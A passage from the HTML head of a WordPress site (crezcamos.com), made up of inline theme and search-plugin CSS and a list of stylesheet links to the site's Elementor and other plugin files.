			.ast-separate-container .ast-grid-2 .ast-article-post,
			.ast-separate-container .ast-grid-3 .ast-article-post,
			.ast-separate-container .ast-grid-4 .ast-article-post {
				display: flex;
				padding: 0;
			}

			.ast-plain-container .ast-grid-2>.site-main>.ast-row,
			.ast-plain-container .ast-grid-3>.site-main>.ast-row,
			.ast-plain-container .ast-grid-4>.site-main>.ast-row,
			.ast-page-builder-template .ast-grid-2>.site-main>.ast-row,
			.ast-page-builder-template .ast-grid-3>.site-main>.ast-row,
			.ast-page-builder-template .ast-grid-4>.site-main>.ast-row {
				margin-left: -1em;
				margin-right: -1em;
				display: flex;
				flex-flow: row wrap;
				align-items: stretch;
			}

			.ast-plain-container .ast-grid-2>.site-main>.ast-row:before,
			.ast-plain-container .ast-grid-2>.site-main>.ast-row:after,
			.ast-plain-container .ast-grid-3>.site-main>.ast-row:before,
			.ast-plain-container .ast-grid-3>.site-main>.ast-row:after,
			.ast-plain-container .ast-grid-4>.site-main>.ast-row:before,
			.ast-plain-container .ast-grid-4>.site-main>.ast-row:after,
			.ast-page-builder-template .ast-grid-2>.site-main>.ast-row:before,
			.ast-page-builder-template .ast-grid-2>.site-main>.ast-row:after,
			.ast-page-builder-template .ast-grid-3>.site-main>.ast-row:before,
			.ast-page-builder-template .ast-grid-3>.site-main>.ast-row:after,
			.ast-page-builder-template .ast-grid-4>.site-main>.ast-row:before,
			.ast-page-builder-template .ast-grid-4>.site-main>.ast-row:after {
				flex-basis: 0;
				width: 0;
			}

			.ast-plain-container .ast-grid-2 .ast-article-post,
			.ast-plain-container .ast-grid-3 .ast-article-post,
			.ast-plain-container .ast-grid-4 .ast-article-post,
			.ast-page-builder-template .ast-grid-2 .ast-article-post,
			.ast-page-builder-template .ast-grid-3 .ast-article-post,
			.ast-page-builder-template .ast-grid-4 .ast-article-post {
				display: flex;
			}

			.ast-plain-container .ast-grid-2 .ast-article-post:last-child,
			.ast-plain-container .ast-grid-3 .ast-article-post:last-child,
			.ast-plain-container .ast-grid-4 .ast-article-post:last-child,
			.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,
			.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,
			.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child {
				margin-bottom: 1.5em;
			}

			.ast-separate-container .ast-grid-2>.site-main>.ast-row,
			.ast-separate-container .ast-grid-3>.site-main>.ast-row,
			.ast-separate-container .ast-grid-4>.site-main>.ast-row {
				margin-left: 0;
				margin-right: 0;
				display: flex;
				flex-flow: row wrap;
				align-items: stretch;
			}

			.single .ast-author-meta .ast-author-details {
				display: flex;
			}
		}

		@media (min-width:922px) {

			.single .post-author-avatar,
			.single .post-author-bio {
				float: left;
				clear: right;
			}

			.single .ast-author-meta .post-author-avatar {
				margin-right: 1.33333em;
			}

			.single .ast-author-meta .about-author-title-wrapper,
			.single .ast-author-meta .post-author-bio {
				text-align: left;
			}

			.blog-layout-2 .post-content {
				padding-right: 2em;
			}

			.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content {
				padding-right: 0;
			}

			.blog-layout-3 .post-content {
				padding-left: 2em;
			}

			.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content {
				padding-left: 0;
			}

			.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),
			.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),
			.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),
			.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),
			.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),
			.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1) {
				padding: 0 1em 0;
			}
		}

		@media (max-width:544px) {
			.ast-separate-container .ast-grid-sm-1 .ast-article-post {
				width: 100%;
			}

			.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts {
				padding: 0 .5em 0;
			}

			.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts {
				padding: 0;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on {
				margin-top: 0.5em;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,
			.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on {
				margin-left: -1em;
				margin-right: -1em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on {
				margin-left: -0.5em;
				margin-right: -0.5em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on {
				margin-top: 0.5em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content {
				margin-top: -1.33333em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content {
				margin-left: -1em;
				margin-right: -1em;
			}

			.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,
			.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,
			.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3 {
				padding: 1.33333em 1em;
			}

			.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,
			.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1 {
				padding: 1.33333em 1em;
			}

			.single.ast-separate-container .ast-author-meta {
				padding: 1.5em 1em;
			}
		}

		@media (max-width:544px) {
			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on {
				margin-left: -1em;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on {
				margin-left: -0.5em;
			}
		}

		@media (min-width:922px) {
			.ast-hide-display-device-desktop {
				display: none;
			}

			[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post {
				width: 100%;
			}
		}

		@media (min-width:545px) and (max-width:921px) {
			.ast-hide-display-device-tablet {
				display: none;
			}
		}

		@media (max-width:544px) {
			.ast-hide-display-device-mobile {
				display: none;
			}
		}

		.ast-article-post .ast-date-meta .posted-on,
		.ast-article-post .ast-date-meta .posted-on * {
			color: transparent;
		}

		.ast-article-post .ast-date-meta .posted-on .date-month,
		.ast-article-post .ast-date-meta .posted-on .date-year {
			color: transparent;
		}

		.ast-load-more {
			cursor: pointer;
			display: none;
			border: 2px solid var(--ast-border-color);
			transition: all 0.2s linear;
			color: #000;
		}

		.ast-load-more.active {
			display: inline-block;
			padding: 0 1.5em;
			line-height: 3em;
		}

		.ast-load-more.no-more:hover {
			border-color: var(--ast-border-color);
			color: #000;
		}

		.ast-load-more.no-more:hover {
			background-color: inherit;
		}

		@media (min-width:922px) {
			.ast-container {
				max-width: 1240px;
			}
		}

		@media (min-width:993px) {
			.ast-container {
				max-width: 1240px;
			}
		}

		@media (min-width:1201px) {
			.ast-container {
				max-width: 1240px;
			}
		}

		@media (max-width:921px) {

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single,
			.ast-separate-container .ast-comment-list li.depth-1,
			.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,
			.single.ast-separate-container .ast-author-details {
				padding-top: 1.5em;
				padding-bottom: 1.5em;
			}

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single,
			.ast-separate-container .comments-count-wrapper,
			.ast-separate-container .ast-comment-list li.depth-1,
			.ast-separate-container .comment-respond,
			.ast-separate-container .related-posts-title-wrapper,
			.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,
			.ast-separate-container .ast-related-posts-wrap,
			.single.ast-separate-container .ast-author-details,
			.ast-separate-container .ast-single-related-posts-container {
				padding-right: 2.14em;
				padding-left: 2.14em;
			}

			.ast-narrow-container .ast-article-post,
			.ast-narrow-container .ast-article-single,
			.ast-narrow-container .ast-comment-list li.depth-1,
			.ast-narrow-container .comment-respond,
			.ast-narrow-container .ast-related-posts-wrap,
			.ast-narrow-container .ast-single-related-posts-container,
			.single.ast-narrow-container .ast-author-details {
				padding-top: 1.5em;
				padding-bottom: 1.5em;
			}

			.ast-narrow-container .ast-article-post,
			.ast-narrow-container .ast-article-single,
			.ast-narrow-container .comments-count-wrapper,
			.ast-narrow-container .ast-comment-list li.depth-1,
			.ast-narrow-container .comment-respond,
			.ast-narrow-container .related-posts-title-wrapper,
			.ast-narrow-container .related-posts-title-wrapper,
			.single.ast-narrow-container .about-author-title-wrapper,
			.ast-narrow-container .ast-related-posts-wrap,
			.ast-narrow-container .ast-single-related-posts-container,
			.single.ast-narrow-container .ast-author-details {
				padding-right: 2.14em;
				padding-left: 2.14em;
			}

			.ast-separate-container.ast-right-sidebar #primary,
			.ast-separate-container.ast-left-sidebar #primary,
			.ast-separate-container #primary,
			.ast-plain-container #primary,
			.ast-narrow-container #primary {
				margin-top: 1.5em;
				margin-bottom: 1.5em;
			}

			.ast-left-sidebar #primary,
			.ast-right-sidebar #primary,
			.ast-separate-container.ast-right-sidebar #primary,
			.ast-separate-container.ast-left-sidebar #primary,
			.ast-separate-container #primary,
			.ast-narrow-container #primary {
				padding-left: 0em;
				padding-right: 0em;
			}

			.ast-no-sidebar.ast-separate-container .entry-content .alignfull,
			.ast-no-sidebar.ast-narrow-container .entry-content .alignfull {
				margin-right: -2.14em;
				margin-left: -2.14em;
			}
		}

		@media (max-width:544px) {

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single,
			.ast-separate-container .ast-comment-list li.depth-1,
			.ast-separate-container .comment-respond,
			.ast-separate-container .ast-related-posts-wrap,
			.single.ast-separate-container .ast-author-details {
				padding-top: 1.5em;
				padding-bottom: 1.5em;
			}

			.ast-narrow-container .ast-article-post,
			.ast-narrow-container .ast-article-single,
			.ast-narrow-container .ast-comment-list li.depth-1,
			.ast-narrow-container .comment-respond,
			.ast-narrow-container .ast-related-posts-wrap,
			.ast-narrow-container .ast-single-related-posts-container,
			.single.ast-narrow-container .ast-author-details {
				padding-top: 1.5em;
				padding-bottom: 1.5em;
			}

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single,
			.ast-separate-container .comments-count-wrapper,
			.ast-separate-container .ast-comment-list li.depth-1,
			.ast-separate-container .comment-respond,
			.ast-separate-container .related-posts-title-wrapper,
			.ast-separate-container .related-posts-title-wrapper,
			.single.ast-separate-container .about-author-title-wrapper,
			.ast-separate-container .ast-related-posts-wrap,
			.single.ast-separate-container .ast-author-details {
				padding-right: 1em;
				padding-left: 1em;
			}

			.ast-narrow-container .ast-article-post,
			.ast-narrow-container .ast-article-single,
			.ast-narrow-container .comments-count-wrapper,
			.ast-narrow-container .ast-comment-list li.depth-1,
			.ast-narrow-container .comment-respond,
			.ast-narrow-container .related-posts-title-wrapper,
			.ast-narrow-container .related-posts-title-wrapper,
			.single.ast-narrow-container .about-author-title-wrapper,
			.ast-narrow-container .ast-related-posts-wrap,
			.ast-narrow-container .ast-single-related-posts-container,
			.single.ast-narrow-container .ast-author-details {
				padding-right: 1em;
				padding-left: 1em;
			}

			.ast-no-sidebar.ast-separate-container .entry-content .alignfull,
			.ast-no-sidebar.ast-narrow-container .entry-content .alignfull {
				margin-right: -1em;
				margin-left: -1em;
			}
		}

		.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle {
			top: 0px;
			right: calc(20px - 0.907em);
		}

		.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu>.menu-item-has-children>.ast-menu-toggle {
			right: calc(20px - 0.907em);
		}

		@media (max-width:544px) {

			.ast-header-break-point .header-main-layout-2 .site-branding,
			.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons {
				padding-bottom: 0px;
			}
		}

		@media (max-width:921px) {

			.ast-separate-container.ast-two-container #secondary .widget,
			.ast-separate-container #secondary .widget {
				margin-bottom: 1.5em;
			}
		}

		@media (max-width:921px) {

			.ast-separate-container #primary,
			.ast-narrow-container #primary {
				padding-top: 0px;
			}
		}

		@media (max-width:921px) {

			.ast-separate-container #primary,
			.ast-narrow-container #primary {
				padding-bottom: 0px;
			}
		}

		.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,
		.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper {
			border-top-width: 2px;
			border-bottom-width: 0px;
			border-right-width: 0px;
			border-left-width: 0px;
			border-style: solid;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu>.menu-item>.menu-link {
				padding-top: 0px;
				padding-bottom: 0px;
				padding-left: 30px;
				padding-right: 20px;
			}

			.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0px;
				right: calc(20px - 0.907em);
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0px;
			}
		}

		[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal {
			background: transparent;
		}

		.site-title,
		.site-title a {
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
			line-height: 1.23em;
		}

		.widget-area.secondary .sidebar-main .wp-block-heading,
		#secondary .widget-title {
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
			line-height: 1.23em;
		}

		.blog .entry-title,
		.blog .entry-title a,
		.archive .entry-title,
		.archive .entry-title a,
		.search .entry-title,
		.search .entry-title a {
			font-family: 'Fira Sans', sans-serif;
			font-weight: 600;
			line-height: 1.23em;
		}

		button,
		.ast-button,
		input#submit,
		input[type="button"],
		input[type="submit"],
		input[type="reset"] {
			font-family: 'Fira Sans', sans-serif;
		}

		h4.widget-title {
			font-weight: 600;
		}

		h5.widget-title {
			font-weight: 600;
		}

		h6.widget-title {
			font-weight: 600;
		}

		.elementor-widget-heading h4.elementor-heading-title {
			line-height: 1.2em;
		}

		.elementor-widget-heading h5.elementor-heading-title {
			line-height: 1.2em;
		}

		.elementor-widget-heading h6.elementor-heading-title {
			line-height: 1.25em;
		}

		.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading>.menu-link {
			font-weight: 700;
		}

		.ast-desktop .ast-mm-widget-content .ast-mm-widget-item {
			padding: 0;
		}

		.ast-header-break-point .menu-text+.icon-arrow,
		.ast-desktop .menu-link>.icon-arrow:first-child,
		.ast-header-break-point .main-header-menu>.menu-item>.menu-link .icon-arrow,
		.ast-header-break-point .astra-mm-highlight-label+.icon-arrow {
			display: none;
		}

		.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container {
			flex-direction: column;
		}

		.ast-advanced-headers-different-logo .advanced-header-logo,
		.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo {
			display: inline-block;
		}

		.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo {
			display: none;
		}

		.ast-advanced-headers-layout {
			width: 100%;
		}

		.ast-header-break-point .ast-advanced-headers-parallax {
			background-attachment: fixed;
		}

		/*# sourceURL=astra-addon-css-inline-css */
	</style>
	<link data-minify="1" rel='stylesheet' id='wpdreams-asl-basic-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=1776281345'
		type='text/css' media='all' />
	<style id='wpdreams-asl-basic-inline-css' type='text/css'>
		div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
			font-size: 0px !important;
			color: rgba(0, 0, 0, 0);
		}

		div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
			font-size: 11px !important;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 1;
		}

		.asl_w_container {
			width: 100%;
			margin: 0px 0px 0px 0px;
			min-width: 200px;
		}

		div[id*='ajaxsearchlite'].asl_m {
			width: 100%;
		}

		div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
			font-weight: bold;
			color: rgba(217, 49, 43, 1);
			background-color: rgba(238, 238, 238, 1);
		}

		div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
			width: 70px;
			height: 70px;
			object-fit: cover;
		}

		div[id*='ajaxsearchlite'].asl_r .results {
			max-height: none;
		}

		div[id*='ajaxsearchlite'].asl_r {
			position: absolute;
		}

		.asl_w,
		.asl_w * {
			font-family: &quot;
			Fira Sans&quot;
			!important;
		}

		.asl_m input[type=search]::placeholder {
			font-family: &quot;
			Fira Sans&quot;
			!important;
		}

		.asl_m input[type=search]::-webkit-input-placeholder {
			font-family: &quot;
			Fira Sans&quot;
			!important;
		}

		.asl_m input[type=search]::-moz-placeholder {
			font-family: &quot;
			Fira Sans&quot;
			!important;
		}

		.asl_m input[type=search]:-ms-input-placeholder {
			font-family: &quot;
			Fira Sans&quot;
			!important;
		}

		.asl_m,
		.asl_m .probox {
			background-color: rgba(255, 255, 255, 0) !important;
			background-image: none !important;
			-webkit-background-image: none !important;
			-ms-background-image: none !important;
		}

		div.asl_m.asl_w {
			border: 1px none rgba(227, 227, 227, 0.83) !important;
			border-radius: 0px 0px 0px 0px !important;
			box-shadow: none !important;
		}

		div.asl_m.asl_w .probox {
			border: none !important;
		}

		div.asl_r.asl_w.vertical .results .item::after {
			display: block;
			position: absolute;
			bottom: 0;
			content: '';
			height: 1px;
			width: 100%;
			background: #D8D8D8;
		}

		div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
			display: none;
		}

		#ajaxsearchlite1 .probox .proinput input,
		div.asl_w .probox .proinput input {
			color: #808080 !important;
		}

		#ajaxsearchlite1 .probox .proinput input,
		div.asl_w .probox .proinput input::placeholder {
			color: #bfbfbf !important;
			padding-left: 20px;
		}

		div.asl_m .proinput input.orig {
			padding: 0px 0px 0px 20px !important;
		}

		.promagnifier {
			background-color: transparent !important;
			border-radius: 20px !important;
			margin-left: 0vw !important;
			z-index: 99 !important;
			position: absolute !important;
			width: 26px !important;

		}

		div.asl_w .probox .promagnifier {
			border-radius: 20px;
			background-color: transparent;
			background-image: linear-gradient(180deg, #fff0, #fff0);
		}

		div.asl_w .probox .promagnifier .innericon svg {
			fill: #4d4d4d;
		}

		div.asl_r.vertical {
			background: white;
			box-shadow: 0px 0px 8px -3px rgba(0, 0, 0, 0.5);
			border-radius: 12px;
		}

		div.asl_r .results .item .asl_content h3,
		div.asl_r .results .item .asl_content h3 a {
			color: #46BC57;
		}

		div.asl_r .results .item .asl_content h3,
		div.asl_r .results .item .asl_content h3 a:hover {
			color: #46BC57;
		}

		/*# sourceURL=wpdreams-asl-basic-inline-css */
	</style>
	<link data-minify="1" rel='stylesheet' id='wpdreams-asl-instance-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='elementor-icons-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link rel='stylesheet' id='elementor-frontend-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.0.1' type='text/css'
		media='all' />
	<link rel='stylesheet' id='elementor-post-9-css'
		href='https://crezcamos.com/wp-content/uploads/elementor/css/post-9.css?ver=1775662226' type='text/css'
		media='all' />
	<link rel='stylesheet' id='uael-frontend-css'
		href='https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.44.2'
		type='text/css' media='all' />
	<link rel='stylesheet' id='uael-teammember-social-icons-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link rel='stylesheet' id='font-awesome-4-shim-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='e-animation-fadeInUp-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-image-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='e-animation-fadeInRight-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-heading-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-image-box-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='e-animation-zoomIn-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-icon-box-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-toggle-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='widget-spacer-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.0.1'
		type='text/css' media='all' />
	<link rel='stylesheet' id='elementor-post-45096-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/uploads/elementor/css/post-45096.css?ver=1775662354&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link rel='stylesheet' id='elementor-post-68964-css'
		href='https://crezcamos.com/wp-content/uploads/elementor/css/post-68964.css?ver=1775662226' type='text/css'
		media='all' />
	<link rel='stylesheet' id='elementor-post-69005-css'
		href='https://crezcamos.com/wp-content/uploads/elementor/css/post-69005.css?ver=1775662226' type='text/css'
		media='all' />
	<link rel='stylesheet' id='exad-slick-css'
		href='https://crezcamos.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9.4'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='exad-slick-theme-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='exad-image-hover-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link rel='stylesheet' id='exad-swiperv5-css'
		href='https://crezcamos.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='exad-main-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-pro-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ekit-responsive-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1776281347'
		type='text/css' media='all' />
	<style id='rocket-lazyload-inline-css' type='text/css'>
		.rll-youtube-player {
			position: relative;
			padding-bottom: 56.23%;
			height: 0;
			overflow: hidden;
			max-width: 100%;
		}

		.rll-youtube-player:focus-within {
			outline: 2px solid currentColor;
			outline-offset: 5px;
		}

		.rll-youtube-player iframe {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			z-index: 100;
			background: 0 0
		}

		.rll-youtube-player img {
			bottom: 0;
			display: block;
			left: 0;
			margin: auto;
			max-width: 100%;
			width: 100%;
			position: absolute;
			right: 0;
			top: 0;
			border: none;
			height: auto;
			-webkit-transition: .4s all;
			-moz-transition: .4s all;
			transition: .4s all
		}

		.rll-youtube-player img:hover {
			-webkit-filter: brightness(75%)
		}

		.rll-youtube-player .play {
			height: 100%;
			width: 100%;
			left: 0;
			top: 0;
			position: absolute;
			background: var(--wpr-bg-9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c) no-repeat center;
			background-color: transparent !important;
			cursor: pointer;
			border: none;
		}

		.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player {
			position: absolute;
			padding-bottom: 0;
			width: 100%;
			height: 100%;
			top: 0;
			bottom: 0;
			left: 0;
			right: 0
		}

		/*# sourceURL=rocket-lazyload-inline-css */
	</style>
	<link data-minify="1" rel='stylesheet' id='elementor-gf-local-firasans-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1776281345'
		type='text/css' media='all' />
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='https://crezcamos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1776281347'
		type='text/css' media='all' />
